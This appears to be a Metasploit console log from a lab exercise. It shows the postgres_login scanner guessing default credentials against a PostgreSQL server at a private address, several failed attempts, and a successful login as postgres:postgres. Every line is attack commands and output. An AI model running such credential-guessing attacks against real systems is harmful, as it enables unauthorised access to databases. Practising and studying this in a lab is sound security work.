 msf6 > use auxiliary/scanner/postgres/postgres_login
msf6 auxiliary(scanner/postgres/postgres_login) > set RHOSTS 192.168.116.128
RHOSTS => 192.168.116.128
msf6 auxiliary(scanner/postgres/postgres_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/postgres/postgres_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 192.168.116.128:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 192.168.116.128:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.116.128:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.116.128:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 192.168.116.128:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.116.128:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 192.168.116.128:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 192.168.116.128:5432 - Login Successful: postgres:postgres@template1
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed